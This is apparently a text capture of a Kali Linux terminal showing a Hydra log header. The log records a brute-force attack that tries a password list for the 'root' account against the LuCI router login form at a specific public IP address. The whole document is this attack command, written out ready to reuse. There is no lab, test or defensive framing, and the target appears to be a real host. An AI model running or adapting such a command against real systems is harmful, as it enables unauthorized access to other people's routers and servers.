 ┌──(kali㉿kali)-[~]
└─$ cat ./hydra_result.log
# Hydra v9.5 run at 2024-09-28 09:14:42 on 178.72.90.181 http-post-form (hydr
a -l root -P /home/kali/pass_lists/dedik_passes.txt -o ./hydra_result.log -f
-V -s 80 178.72.90.181 http-post-form /cgi-bin/luci:username=^USER^&password=
^PASS^:Invalid username)